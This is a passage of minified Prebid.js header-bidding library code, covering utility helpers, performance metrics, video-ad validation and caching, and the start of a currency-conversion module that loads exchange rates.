e.filter(e=>r[e]).reduce((e,t)=>Object.assign(e,{[t]:r[t]}),{})},getDomLoadingDuration:()=>function(e){let t=-1,r=(e=e||y()).performance;if(e.performance?.timing&&0<e.performance.timing.navigationStart){let e=r.timing.domLoading-r.timing.navigationStart;0<e&&(t=e)}return t},getParameterByName:()=>function(e){return U(v().search)[e]||""},getPerformanceNow:()=>function(){return window.performance&&window.performance.now&&window.performance.now()||0},getPrebidInternal:()=>function(){return X},getSafeframeGeometry:()=>function(){try{var e=y();return"function"==typeof e.$sf.ext.geom?e.$sf.ext.geom():void 0}catch(e){A("Error getting SafeFrame geometry",e)}},getUniqueIdentifierStr:()=>p,getUnixTimestampFromNow:()=>function(){var e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0,t=1<arguments.length&&void 0!==arguments[1]?arguments[1]:"d";if(["m","d"].indexOf(t)<0)return Date.now();t=e/("m"===t?1440:1);return Date.now()+(e&&0<e?864e5*t:0)},getUserConfiguredParams:()=>function(e,t,r){return e.filter(e=>e.code===t).flatMap(e=>e.bids).filter(e=>e.bidder===r).map(e=>e.params||{})},getValue:()=>function(e,t){return e[t]},getWindowLocation:()=>v,getWindowSelf:()=>y,getWindowTop:()=>Z,groupBy:()=>function(e,r){return e.reduce(function(e,t){return(e[t[r]]=e[t[r]]||[]).push(t),e},{})},hasConsoleLogger:()=>function(){return d},hasDeviceAccess:()=>function(){return!1!==n.$W.getConfig("deviceAccess")},hasNonSerializableProperty:()=>function r(i){let n=1<arguments.length&&void 0!==arguments[1]?arguments[1]:new Set;for(var a in i){let e=i[a],t=typeof e;if(void 0===e||"function"==t||"symbol"==t||e instanceof RegExp||e instanceof Map||e instanceof Set||e instanceof Date||null!==e&&"object"==t&&e.hasOwnProperty("toJSON"))return!0;if(null!==e&&"object"==t&&e.constructor===Object){if(n.has(e))return!0;if(n.add(e),r(e,n))return!0}}return!1},inIframe:()=>se,insertElement:()=>re,insertHtmlIntoIframe:()=>function(e){var t;e&&(t=te(),u.insertElement(t,document,"body"),(t=t.contentWindow.document).open(),t.write(e),t.close())},insertUserSyncIframe:()=>ie,internal:()=>u,isA:()=>T,isAdUnitCodeMatchingSlot:()=>function(t){return e=>ue(t,e)},isApnGetTagDefined:()=>function(){if(window.apntag&&C(window.apntag.getTag))return!0},isArray:()=>k,isArrayOfNums:()=>function(e,t){return k(e)&&(!t||e.length===t)&&e.every(e=>ce(e))},isBoolean:()=>function(e){return T(e,V)},isEmpty:()=>function(e){return!e||(k(e)||_(e)?!(0<e.length):Object.keys(e).length<=0)},isEmptyStr:()=>function(e){return _(e)&&(!e||0===e.length)},isFn:()=>C,isGptPubadsDefined:()=>function(){if(window.googletag&&C(window.googletag.pubads)&&C(window.googletag.pubads().getSlots))return!0},isInteger:()=>ce,isNumber:()=>function(e){return T(e,z)},isPlainObject:()=>O,isSafariBrowser:()=>function(){return/^((?!chrome|android|crios|fxios).)*safari/i.test(navigator.userAgent)},isSafeFrameWindow:()=>function(){if(!se())return!1;var e=u.getWindowSelf();return!(!e.$sf||!e.$sf.ext)},isStr:()=>_,isValidMediaTypes:()=>function(e){let t=["banner","native","video"];return!!Object.keys(e).every(e=>(0,r.mK)(t,e))&&(!e.video||!e.video.context||(0,r.mK)(["instream","outstream","adpod"],e.video.context))},logError:()=>A,logInfo:()=>w,logMessage:()=>I,logWarn:()=>x,memoize:()=>function(t){function e(){var e=r.apply(this,arguments);return i.has(e)||i.set(e,t.apply(this,arguments)),i.get(e)}let r=1<arguments.length&&void 0!==arguments[1]?arguments[1]:function(e){return e},i=new Map;return e.clear=i.clear.bind(i),e},mergeDeep:()=>function(t){for(let e=0;e<(arguments.length<=1?0:arguments.length-1);e++){var r=e+1<1||arguments.length<=e+1?void 0:arguments[e+1];O(r)&&function t(i,n){if(!O(i)||!O(n))return;let a=Object.keys(n);for(let e=0;e<a.length;e++){let r=a[e];if("__proto__"!==r&&"constructor"!==r){let e=n[r];O(e)?(i[r]||(i[r]={}),t(i[r],e)):Array.isArray(e)?Array.isArray(i[r])?e.forEach(t=>{i[r].some(e=>B(e,t))||i[r].push(t)}):i[r]=[...e]:i[r]=e}}}(t,r)}return t},parseGPTSingleSizeArray:()=>function(e){if(h(e))return g(e)},parseGPTSingleSizeArrayToRtbSize:()=>function(e){if(h(e))return b(e)},parseQS:()=>U,parseQueryStringParameters:()=>function(e){let t="";for(var r in e)e.hasOwnProperty(r)&&(t+=r+"="+encodeURIComponent(e[r])+"&");return t=t.replace(/&$/,"")},parseSizesInput:()=>function(e){return f(e).map(g)},parseUrl:()=>function(e,t){var r=document.createElement("a"),e=(t&&"noDecodeWholeURL"in t&&t.noDecodeWholeURL?r.href=e:r.href=decodeURIComponent(e),t&&"decodeSearchAsString"in t&&t.decodeSearchAsString);return{href:r.href,protocol:(r.protocol||"").replace(/:$/,""),hostname:r.hostname,port:+r.port,pathname:r.pathname.replace(/^(?!\/)/,"/"),search:e?r.search:u.parseQS(r.search||""),hash:(r.hash||"").replace(/^#/,""),host:r.host||window.location.host}},pick:()=>function(o,s){return"object"!=typeof o?{}:s.reduce((i,n,a)=>{if("function"!=typeof n){let e=n,t=n.match(/^(.+?)\sas\s(.+?)$/i),r=(t&&(n=t[1],e=t[2]),o[n]);void 0!==(r="function"==typeof s[a+1]?s[a+1](r,i):r)&&(i[e]=r)}return i},{})},prefixLog:()=>function(n){function e(i){return function(){for(var e=arguments.length,t=new Array(e),r=0;r<e;r++)t[r]=arguments[r];i(n,...t)}}return{logError:e(A),logWarn:e(x),logMessage:e(I),logInfo:e(w)}},replaceAuctionPrice:()=>function(e,t){return de(e,{AUCTION_PRICE:t})},replaceClickThrough:()=>function(e,t){if(e&&t&&"string"==typeof t)return e.replace(/\${CLICKTHROUGH}/g,t)},replaceMacros:()=>de,safeJSONEncode:()=>function(e){try{return JSON.stringify(e)}catch(e){return""}},safeJSONParse:()=>function(e){try{return JSON.parse(e)}catch(e){}},setOnAny:()=>function(r,i){for(let e,t=0;t<r.length;t++)if(e=(0,a.A)(r[t],i))return e},setScriptAttributes:()=>function(r,e){Object.entries(e).forEach(e=>{var[e,t]=e;return r.setAttribute(e,t)})},shuffle:()=>function(e){let t=e.length;for(;0<t;){var r=Math.floor(Math.random()*t),i=(t--,e[t]);e[t]=e[r],e[r]=i}return e},sizeTupleToRtbSize:()=>b,sizeTupleToSizeString:()=>g,sizesToSizeTuples:()=>f,sortByHighestCpm:()=>oe,timestamp:()=>function(){return(new Date).getTime()},transformAdServerTargetingObj:()=>function(t){return t&&0<Object.getOwnPropertyNames(t).length?Object.keys(t).map(e=>e+"="+encodeURIComponent(t[e])).join("&"):""},triggerNurlWithCpm:()=>function(e,t){_(e.nurl)&&""!==e.nurl&&(e.nurl=e.nurl.replace(/\${AUCTION_PRICE}/,t),j(e.nurl))},triggerPixel:()=>j,uniques:()=>ae,unsupportedBidderMessage:()=>function(e,t){var r=Object.keys(e.mediaTypes||{banner:"banner"}).join(", ");return`
    ${e.code} is a ${r} ad unit
    containing bidders that don't support ${r}: ${t}.
    This bidder won't fetch demand.
  `},waitForElementToLoad:()=>R});var n=t(43272),N=t(45751),r=t(15901),i=t(78969),q=t(25555),e=t(7873),a=t(70433),W=t(63172),F="String",L="Function",z="Number",M="Object",V="Boolean",$=Object.prototype.toString;let o,s=Boolean(window.console),d=Boolean(s&&window.console.log),G=Boolean(s&&window.console.info),J=Boolean(s&&window.console.warn),H=Boolean(s&&window.console.error),Y=(0,e.m)();function l(){null!=o&&o(...arguments)}let u={checkCookieSupport:le,createTrackPixelIframeHtml:ne,getWindowSelf:y,getWindowTop:Z,canAccessWindowTop:Q,getWindowLocation:v,insertUserSyncIframe:ie,insertElement:re,isFn:C,triggerPixel:j,logError:A,logWarn:x,logMessage:I,logInfo:w,parseQS:U,formatQS:pe,deepEqual:B},X={};c=0;var c,K=function(){return++c};function p(){return K()+Math.random().toString(16).substr(2)}function m(e){return e?(e^(window&&window.crypto&&window.crypto.getRandomValues?crypto.getRandomValues(new Uint8Array(1))[0]%16:16*Math.random())>>e/4).toString(16):([1e7]+-1e3+-4e3+-8e3+-1e11).replace(/[018]/g,m)}function f(e){return"string"==typeof e?e.split(/\s*,\s*/).map(e=>e.match(/^(\d+)x(\d+)$/i)).filter(e=>e).map(e=>{var[,e,t]=e;return[parseInt(e,10),parseInt(t,10)]}):Array.isArray(e)?h(e)?[e]:e.filter(h):[]}function g(e){return e[0]+"x"+e[1]}function b(e){return{w:e[0],h:e[1]}}function h(e){return k(e)&&2===e.length&&!isNaN(e[0])&&!isNaN(e[1])}function Z(){return window.top}function y(){return window.self}function v(){return window.location}function Q(){try{if(u.getWindowTop().location.href)return!0}catch(e){return!1}}function I(){E()&&d&&console.log.apply(console,S(arguments,"MESSAGE:"))}function w(){E()&&G&&console.info.apply(console,S(arguments,"INFO:"))}function x(){E()&&J&&console.warn.apply(console,S(arguments,"WARNING:")),l(i.qY.AUCTION_DEBUG,{type:"WARNING",arguments:arguments})}function A(){E()&&H&&console.error.apply(console,S(arguments,"ERROR:")),l(i.qY.AUCTION_DEBUG,{type:"ERROR",arguments:arguments})}function S(e,t){e=[].slice.call(e);var r=n.$W.getCurrentBidder();return t&&e.unshift(t),r&&e.unshift(i("#aaa")),e.unshift(i("#3b88c3")),e.unshift("%cPrebid"+(r?"%c"+r:"")),e;function i(e){return`display: inline-block; color: #fff; background: ${e}; padding: 1px 4px; border-radius: 3px;`}}function E(){return!!n.$W.getConfig("debug")}let ee=(()=>{let i={border:"0px",hspace:"0",vspace:"0",marginWidth:"0",marginHeight:"0",scrolling:"no",frameBorder:"0",allowtransparency:"true"};return function(e,t){var r=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{},e=e.createElement("iframe");return Object.assign(e,Object.assign({},i,t)),Object.assign(e.style,r),e}})();function te(){return ee(document,{id:p(),width:0,height:0,src:"about:blank"},{display:"none",height:"0px",width:"0px",border:"0px"})}function T(e,t){return $.call(e)==="[object "+t+"]"}function C(e){return T(e,L)}function _(e){return T(e,F)}let k=Array.isArray.bind(Array);function O(e){return T(e,M)}function re(e,t,r,i){var n;t=t||document,r=r?t.getElementsByTagName(r):t.getElementsByTagName("head");try{if((r=r.length?r:t.getElementsByTagName("body")).length)return r=r[0],n=i?null:r.firstChild,r.insertBefore(e,n)}catch(e){}}function R(r,i){let n=null;return new q.U9(e=>{let t=function(){r.removeEventListener("load",t),r.removeEventListener("error",t),null!=n&&window.clearTimeout(n),e()};r.addEventListener("load",t),r.addEventListener("error",t),null!=i&&(n=window.setTimeout(t,i))})}function j(e,t,r){var i=new Image;t&&u.isFn(t)&&R(i,r).then(t),i.src=e}function ie(e,t,r){var e=u.createTrackPixelIframeHtml(e,!1,"allow-scripts allow-same-origin"),i=document.createElement("div"),e=(i.innerHTML=e,i.firstChild);t&&u.isFn(t)&&R(e,r).then(t),u.insertElement(e,document,"html",!0)}function ne(e){let t=2<arguments.length&&void 0!==arguments[2]?arguments[2]:"";return e?(1<arguments.length&&void 0!==arguments[1]&&!arguments[1]||(e=encodeURI(e)),`<iframe ${t=t&&`sandbox="${t}"`} id="${p()}"
      frameborder="0"
      allowtransparency="true"
      marginheight="0" marginwidth="0"
      width="0" hspace="0" vspace="0" height="0"
      style="height:0px;width:0px;display:none;"
      scrolling="no"
      src="${e}">
    </iframe>`):""}function ae(e,t,r){return r.indexOf(e)===t}function D(e,t){return e.concat(t)}let oe=(e,t)=>t.cpm-e.cpm;function se(){try{return u.getWindowSelf()!==u.getWindowTop()}catch(e){return!0}}function de(e,t){if(e)return Object.entries(t).reduce((e,t)=>{var[t,r]=t;return e.replace(new RegExp("\\$\\{"+t+"\\}","g"),r||"")},e)}function le(){if(window.navigator.cookieEnabled||document.cookie.length)return!0}let ue=(e,t)=>e.getAdUnitPath()===t||e.getSlotElementId()===t;let ce=Number.isInteger.bind(Number);function U(e){return e?e.replace(/^\?/,"").split("&").reduce((e,t)=>{let[r,i]=t.split("=");return/\[\]$/.test(r)?(e[r=r.replace("[]","")]=e[r]||[],e[r].push(i)):e[r]=i||"",e},{}):{}}function pe(e){return Object.keys(e).map(t=>Array.isArray(e[t])?e[t].map(e=>t+"[]="+e).join("&"):t+"="+e[t]).join("&")}function B(r,i){var{checkTypes:n=!1}=2<arguments.length&&void 0!==arguments[2]?arguments[2]:{};if(r!==i){if("object"!=typeof r||null===r||"object"!=typeof i||null===i)return!1;let e=Array.isArray(r),t=Array.isArray(i);if(e&&t){if(r.length!==i.length)return!1;for(let e=0;e<r.length;e++)if(!B(r[e],i[e],{checkTypes:n}))return!1}else{if(e||t)return!1;if(n&&r.constructor!==i.constructor)return!1;var a=Object.keys(r),o=Object.keys(i);if(a.length!==o.length)return!1;for(let e of a){if(!Object.prototype.hasOwnProperty.call(i,e))return!1;if(!B(r[e],i[e],{checkTypes:n}))return!1}}}return!0}},57176:(e,t,r)=>{r.d(t,{y:()=>function(e,t,r){var{index:i=s.n.index,bs:n=d.u}=3<arguments.length&&void 0!==arguments[3]?arguments[3]:{};r=r||i.getBidRequest(t);var i=t?.adapterCode,a=t?.bidderCode||r?.bidder,o=n.get(t?.adapterCode,"adjustAlternateBids"),n=n.getOwn(a,"bidCpmAdjustment")||n.get(o?i:a,"bidCpmAdjustment");if(n&&"function"==typeof n)try{return n(e,Object.assign({},t),r)}catch(e){(0,l.logError)("Error during bid adjustment",e)}return e}});var s=r(67314),d=r(12693),l=r(91069)},82621:(e,t,r)=>{r.d(t,{C:()=>function(e){return!e?.gdprApplies||!0===e?.vendorData?.purpose?.consents?.[1]}})},16894:(e,t,r)=>{r.d(t,{Ak:()=>f,BO:()=>c,K7:()=>p,NL:()=>g});let i=r(43272),n="performanceMetrics",a=window.performance&&window.performance.now?()=>window.performance.now():()=>Date.now(),o=new WeakMap;function s(e){let{now:r=a,mkNode:l=function e(s){return{metrics:{},timestamps:{},groups:{},addParent(e,t){s.push([e,t])},newSibling:()=>e(s.slice()),dfWalk(){let e,{visit:t,follow:r=()=>!0,visited:i=new Set,inEdge:n}=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};if(!i.has(this)){if(i.add(this),null!=(e=t(n,this)))return e;for(var[a,o]of s)if(r(n,o)&&(e=a.dfWalk({visit:t,follow:r,visited:i,inEdge:o}),null!=e))return e}}}},mkTimer:u=function(e,t){let r=e(),i=!1;function n(){i||(t(e()-r),i=!0)}return n.stopBefore=e=>d(e,n),n.stopAfter=e=>d(e,null,n),n},mkRenamer:c=e=>e,nodes:p=o}=0<arguments.length&&void 0!==e?e:{};return function(){return function i(a){function n(r){return a.dfWalk({visit(e,t){t=t.timestamps;if(t.hasOwnProperty(r))return t[r]}})}let o=1<arguments.length&&void 0!==arguments[1]?arguments[1]:t=>({forEach(e){e(t)}});o=c(o);function s(e,i){let n=o(e);a.dfWalk({follow:(e,t)=>t.propagate&&(!e||!e.stopPropagation),visit(t,r){n.forEach(e=>{null==t?r.metrics[e]=i:(r.groups.hasOwnProperty(e)||(r.groups[e]=[]),r.groups[e].push(i))})}})}function d(t){return u(r,e=>s(t,e))}function e(){let r={};return a.dfWalk({visit(e,t){r=Object.assign({},!e||e.includeGroups?t.groups:null,t.metrics,r)}}),r}var t={startTiming:d,measureTime:function(e,t){return d(e).stopAfter(t)()},measureHookTime:function(e,t,r){let i=d(e);return r((e=t,(r=i.stopBefore(e)).bail=e.bail&&i.stopBefore(e.bail),r.stopTiming=i,r.untimed=e,r))},checkpoint:function(e){a.timestamps[e]=r()},timeSince:function(e,t){e=n(e),e=null!=e?r()-e:null;return null!=t&&s(t,e),e},timeBetween:function(e,t,r){e=n(e),t=n(t),t=null!=e&&null!=t?t-e:null;return null!=r&&s(r,t),t},setMetric:s,getMetrics:e,fork:function(){var{propagate:e=!0,stopPropagation:t=!1,includeGroups:r=!1}=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return i(l([[a,{propagate:e,stopPropagation:t,includeGroups:r}]]),o)},join:function(e){var{propagate:t=!0,stopPropagation:r=!1,includeGroups:i=!1}=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},e=p.get(e);null!=e&&e.addParent(a,{propagate:t,stopPropagation:r,includeGroups:i})},newMetrics:function(){return i(a.newSibling(),o)},renameWith:function(e){return i(a,e)},toJSON:()=>e()};return p.set(t,a),t}(l([]))}}function d(e,t,r){return function(){t&&t();try{return e.apply(this,arguments)}finally{r&&r()}}}let l=(()=>{function e(){}let t={forEach:e},r=()=>null,i=(r.stopBefore=e=>e,r.stopAfter=e=>e,Object.defineProperties({dfWalk:e,newSibling:()=>i,addParent:e},Object.fromEntries(["metrics","timestamps","groups"].map(e=>[e,{get:()=>({})}]))));return s({now:()=>0,mkNode:()=>i,mkRenamer:()=>()=>t,mkTimer:()=>r,nodes:{get:e,set:e}})()})(),u=!0;function c(e){return u&&e||l}i.$W.getConfig(n,e=>{u=!!e[n]});let p=(()=>{let e=s();return function(){return u?e():l}})();function m(s,d){return function(a,o){return function(e){for(var t=arguments.length,r=new Array(1<t?t-1:0),i=1;i<t;i++)r[i-1]=arguments[i];let n=this;return c(d.apply(n,r)).measureHookTime(s+a,e,function(e){return o.call(n,e,...r)})}}}let f=m("requestBids.",e=>e.metrics),g=m("addBidResponse.",(e,t)=>t.metrics)},25555:(e,t,r)=>{r.d(t,{U9:()=>o,cb:()=>function(){let t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:0;return new o(e=>{a(e,t)})},v6:()=>function(){let r,i,{promiseFactory:e=e=>new o(e)}=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};function t(t){return e=>t(e)}return{promise:e((e,t)=>{r=e,i=t}),resolve:t(r),reject:t(i)}}});let i=r(30043),n=r(7873),a=(0,n.m)().setTimeout??i.w,o=(0,n.m)().Promise??i.k},12713:(e,t,r)=>{function i(e,t){return e===t?0:e<t?-1:1}function n(){let r=0<arguments.length&&void 0!==arguments[0]?arguments[0]:e=>e;return(e,t)=>i(r(e),r(t))}function a(e){let r=0<arguments.length&&void 0!==e?e:i;return(e,t)=>-r(e,t)||0}function o(){for(var e=arguments.length,n=new Array(e),t=0;t<e;t++)n[t]=arguments[t];return function(t,r){for(var i of n){let e=i(t,r);if(0!==e)return e}return 0}}function s(){let r=0<arguments.length&&void 0!==arguments[0]?arguments[0]:i;return(e,t)=>r(t,e)<0?t:e}function d(){return s(a(0<arguments.length&&void 0!==arguments[0]?arguments[0]:i))}r.d(t,{Bp:()=>s,Bq:()=>p,NV:()=>n,Ph:()=>d,Vk:()=>c});let l=n(e=>e.cpm),u=n(e=>e.responseTimestamp),c=d(o(l,a(n(e=>e.timeToRespond)))),p=d(o(l,a(u)));d(o(l,u))},76853:(e,t,r)=>{r.d(t,{H:()=>function(){let{startTime:r=s.timestamp,ttl:i=()=>null,monotonic:e=!1,slack:u=5e3}=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{},n=new Map,a=[],o=[],c=e?e=>o.push(e):e=>o.splice((0,s.binarySearch)(o,e,e=>e.expiry),0,e),p,m;function f(){var e;m&&clearTimeout(m),m=0<o.length?(e=(0,s.timestamp)(),d(()=>{var e=(0,s.timestamp)();let r=0;for(let t of o){if(t.expiry>e)break;a.forEach(e=>{try{e(t.item)}catch(e){(0,s.logError)(e)}}),n.delete(t.item),r++}o.splice(0,r),m=null,f()},(p=Math.max(e,o[0].expiry+u))-e)):null}let g={};return{[Symbol.iterator]:()=>n.keys(),add(e){n.has(e)||n.set(e,(a=>{let o={},s=g,d,[e,t]=Object.entries({start:r,delta:i}).map(e=>{let r,[i,n]=e;return function(){let t=r={};b.U9.resolve(n(a)).then(e=>{t===r&&(o[i]=e,s===g)&&null!=o.start&&null!=o.delta&&(d=o.start+o.delta,c(l),null==m||p>d+u)&&f()})}}),l={item:a,refresh:t,get expiry(){return d}};return e(),t(),l})(e))},clear(){o.length=0,f(),n.clear(),g={}},toArray:()=>Array.from(n.keys()),refresh(){o.length=0,f();for(var e of n.values())e.refresh()},onExpiry:t=>(a.push(t),()=>{var e=a.indexOf(t);0<=e&&a.splice(e,1)})}}});var b=r(25555),s=r(91069);let n=null,a=0,o=[];function d(e,t){let r=a,i=setTimeout(()=>{a===r&&null==n?e():null!=n?o.push({callback:e,startTime:r,setTimerId(e){i=e}}):i=d(e,a-r)()},t);return()=>i}document.addEventListener("visibilitychange",function(){document.hidden?n=Date.now():(a+=Date.now()-(n??0),n=null,o.forEach(e=>{var{callback:e,startTime:t,setTimerId:r}=e;return r(d(e,a-t)())}),o=[])})},63895:(e,t,r)=>{r.d(t,{E2:()=>u,H6:()=>d,V0:()=>function(e){e=e?.mediaTypes?.video;null!=e&&null==e.plcmt&&(e.context===d||[2,3,4].includes(e.placement)?e.plcmt=4:e.context!==d&&[2,6].includes(e.playbackmethod)&&(e.plcmt=2))},Zy:()=>l,aP:()=>function(r,i){let n=r?.mediaTypes?.video;(0,a.isPlainObject)(n)?null!=n&&Object.entries(n).forEach(e=>{var[e,t]=e;l.has(e)&&!l.get(e)(t)&&("function"==typeof i?i(e,t,r):(delete n[e],(0,a.logWarn)(`Invalid prop in adUnit "${r.code}": Invalid value for mediaTypes.video.${e} ORTB property. The property has been removed.`)))}):(0,a.logWarn)("validateOrtbVideoFields: videoParams must be an object.")},mn:()=>i,vk:()=>function(e){let{index:t=s.n.index}=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},r=t.getMediaTypes(e)?.video,i=r&&r?.context,n=r&&r?.useCacheKey,a=t.getAdUnit(e);return u(e,a,r,i,n)}});var a=r(91069),o=r(43272),t=r(16833),s=r(67314);let d="outstream",i="instream",l=new Map([["mimes",e=>Array.isArray(e)&&0<e.length&&e.every(e=>"string"==typeof e)],["minduration",a.isInteger],["maxduration",a.isInteger],["startdelay",a.isInteger],["maxseq",a.isInteger],["poddur",a.isInteger],["protocols",a.isArrayOfNums],["w",a.isInteger],["h",a.isInteger],["podid",a.isStr],["podseq",a.isInteger],["rqddurs",a.isArrayOfNums],["placement",a.isInteger],["plcmt",a.isInteger],["linearity",a.isInteger],["skip",e=>[1,0].includes(e)],["skipmin",a.isInteger],["skipafter",a.isInteger],["sequence",a.isInteger],["slotinpod",a.isInteger],["mincpmpersec",a.isNumber],["battr",a.isArrayOfNums],["maxextended",a.isInteger],["minbitrate",a.isInteger],["maxbitrate",a.isInteger],["boxingallowed",a.isInteger],["playbackmethod",a.isArrayOfNums],["playbackend",a.isInteger],["delivery",a.isArrayOfNums],["pos",a.isInteger],["api",a.isArrayOfNums],["companiontype",a.isArrayOfNums],["poddedupe",a.isArrayOfNums]]);let u=(0,t.A_)("sync",function(r,e,t,i,n){if(!t||!n&&i===d)return!(i===d&&!n&&!(r.renderer||e&&e.renderer||t.renderer));{let{url:e,useLocal:t}=o.$W.getConfig("cache")||{};return e||t||!r.vastXml||r.vastUrl?!(!r.vastUrl&&!r.vastXml):((0,a.logError)('\n        This bid contains only vastXml and will not work when a prebid cache url is not specified.\n        Try enabling either prebid cache with pbjs.setConfig({ cache: {url: "..."} });\n        or local cache with pbjs.setConfig({ cache: { useLocal: true }});\n      '),!1)}},"checkVideoBidSetup")},68693:(e,t,r)=>{r.d(t,{M_:()=>p,Sb:()=>m,X5:()=>I,kh:()=>l});var n=r(68044),o=r(43272),i=r(67314),s=r(91069),d=r(81657);let a=15,l=new Map;function u(e){var{index:t=i.n.index}=1<arguments.length&&void 0!==arguments[1]?arguments[1]:{},r=c(e),t=t.getAuction(e),r={type:"xml",value:r,ttlseconds:Number(e.ttl)+a};return o.$W.getConfig("cache.vasttrack")&&(r.bidder=e.bidder,r.bidid=e.requestId,r.aid=e.auctionId),null!=t&&(r.timestamp=t.getAuctionStart()),"string"==typeof e.customCacheKey&&""!==e.customCacheKey&&(r.key=e.customCacheKey),r}function c(e){return e.vastXml||`<VAST version="3.0">
    <Ad>
      <Wrapper>
        <AdSystem>prebid.org wrapper</AdSystem>
        <VASTAdTagURI><![CDATA[${e.vastUrl}]]></VASTAdTagURI>
        ${(e=(e=e.vastImpUrl)&&(Array.isArray(e)?e:[e]))?e.map(e=>`<Impression><![CDATA[${e}]]></Impression>`).join(""):""}
        <Creatives></Creatives>
      </Wrapper>
    </Ad>
  </VAST>`}function p(e,t){var r,i=2<arguments.length&&void 0!==arguments[2]?arguments[2]:n.g4,e={puts:e.map(u)};i(o.$W.getConfig("cache.timeout"))(o.$W.getConfig("cache.url"),(r=t,{success:function(e){let t;try{t=JSON.parse(e).responses}catch(e){return void r(e,[])}t?r(null,t):r(new Error("The cache server didn't respond with a responses property."),[])},error:function(e,t){r(new Error(`Error storing video ad in the cache: ${e}: `+JSON.stringify(t)),[])}}),JSON.stringify(e),{contentType:"text/plain",withCredentials:!0})}let m=e=>{var t=c(e),t=URL.createObjectURL(new Blob([t],{type:"text/xml"}));f(e,t),l.set(e.videoCacheKey,t)},f=(e,t,r)=>{e.videoCacheKey=r||(0,s.generateUUID)(),e.vastUrl||(e.vastUrl=t)},g={store:p};function b(a){let r=a.map(e=>e.bidResponse);g.store(r,function(e,t){e?(0,s.logError)(`Failed to save to the video cache: ${e}. Video bids will be discarded:`,r):a.length!==t.length?(0,s.logError)(`expected ${a.length} cache IDs, got ${t.length} instead`):t.forEach((e,t)=>{var r,{auctionInstance:t,bidResponse:i,afterBidAdded:n}=a[t];""===e.uuid?(0,s.logWarn)("Supplied video cache key was already in use by Prebid Cache; caching attempt was rejected. Video bid must be discarded."):(f(i,(r=i.videoCacheKey,o.$W.getConfig("cache.url")+"?uuid="+r),e.uuid),(0,d.v8)(t,i),n())})})}let h,y,v,I=(o.$W.getConfig("cache",e=>{e=e.cache;h="number"==typeof e.batchSize&&0<e.batchSize?e.batchSize:1,y="number"==typeof e.batchTimeout&&0<e.batchTimeout?e.batchTimeout:0,e.useLocal&&!v&&(v=i.n.onExpiry(e=>{e.getBidsReceived().forEach(e=>{var t=l.get(e.videoCacheKey);t&&t.startsWith("blob")&&URL.revokeObjectURL(t),l.delete(e.videoCacheKey)})}))}),function(e,t){let n=0<arguments.length&&void 0!==e?e:setTimeout,a=1<arguments.length&&void 0!==t?t:b,o=[[]],s=!1,d=e=>e();return function(e,t,r){var i=0<y?n:d;o[o.length-1].length>=h&&o.push([]),o[o.length-1].push({auctionInstance:e,bidResponse:t,afterBidAdded:r}),s||(s=!0,i(()=>{o.forEach(a),o=[[]],s=!1},y))}}())}}]),(self.pbjsChunk=self.pbjsChunk||[]).push([[56466],{19236:(P,N,e)=>{var t=e(7873),s=e(91069),r=e(63172),d=e(78969),i=e(68044),q=e(43272),a=e(16833),o=e(25555),n=e(1e3),l=e(16894),u=e(75023),c=e(70068),e=e(86400);let p=4,m,f=[],g={},b=!1,h=!0,y="USD";var v=!1,I={};let w,x={},A=(0,o.v6)(),S=(0,e.L)(),E=0;function T(e){w?((0,s.logWarn)(e),(0,s.logWarn)("Currency failed loading rates, falling back to currency.defaultRates")):(0,s.logError)(e)}function C(){h?(h=!1,(b=!1,i.RD)(m,{success:function(t){try{I=JSON.parse(t),(0,s.logInfo)("currencyRates set to "+JSON.stringify(I)),g={},b=!0,R(),S.resume()}catch(e){T("Failed to parse currencyRates response: "+t)}},error:function(){T(...arguments),b=!0,R(),S.resume(),h=!0}})):R()}function _(e,t){e(t.then(()=>A.promise))}q.$W.getConfig("currency",e=>function(e){if(m="https://cdn.jsdelivr.net/gh/prebid/currency-file@1/latest.json?date=$$TODAY$$",null!==e.rates&&"object"==typeof e.rates&&(I.conversions=e.rates,b=!0,h=!1),null!==e.defaultRates&&"object"==typeof e.defaultRates&&(w=e.defaultRates,I.conversions=w,b=!0),"string"==typeof e.adServerCurrency){E=e.auctionDelay,(0,s.logInfo)("enabling currency support",arguments),y=e.adServerCurrency,e.conversionRateFile&&((0,s.logInfo)("currency using override conversionRateFile:",e.conversionRateFile),m=e.conversionRateFile);var n=m.indexOf("$$TODAY$$");if(-1!==n){let e=new Date,t=""+(e.getMonth()+1),r=""+e.getDate(),i=(t.length<2&&(t="0"+t),r.length<2&&(r="0"+r),""+e.getFullYear()+t+r);m=""+m.substring(0,n)+i+m.substring(n+9,m.length)}g={},v||(v=!0,(0,t.m)().convertCurrency=(e,t,r)=>parseFloat(e)*j(t,r),(0,a.Yn)("addBidResponse").before(k,100),(0,a.Yn)("responsesReady").before(_),c.w.before(U),(0,a.Yn)("requestBids").before(B,50),(0,u.on)(d.qY.AUCTION_TIMEOUT,O),(0,u.on)(d.qY.AUCTION_INIT,C),C())}else(E=0,s.logInfo)("disabling currency support"),v&&((0,a.Yn)("addBidResponse").getHooks({hook:k}).remove(),(0,a.Yn)("responsesReady").getHooks({hook:_}).remove(),c.w.getHooks({hook:U}).remove(),(0,a.Yn)("requestBids").getHooks({hook:B}).remove(),(0,u.off)(d.qY.AUCTION_TIMEOUT,O),(0,u.off)(d.qY.AUCTION_INIT,C),delete(0,t.m)().convertCurrency,y="USD",g={},v=!1,b=!1,h=!0,I={},x={},A=(0,o.v6)());"object"==typeof e.bidderCurrencyDefault&&(x=e.bidderCurrencyDefault)}(e.currency));let k=(0,l.NL)("currency",function(e,t,r,i){var n,a;return!r||(n=r.bidderCode||r.bidder,x[n]&&(a=x[n],r.currency&&a!==r.currency?(0,s.logWarn)(`Currency default '${n}: ${a}' ignored. adapter specified '${r.currency}'`):r.currency=a),r.currency||((0,s.logWarn)('Currency not specified on bid.  Defaulted to "USD"'),r.currency="USD"),r.getCpmInNewCurrency=function(e){return(parseFloat(this.cpm)*j(this.currency,e)).toFixed(3)},r.currency===y)?e.call(this,t,r,i):(f.push([e,this,t,r,i]),void(v&&!b||R()))});function O(e){let 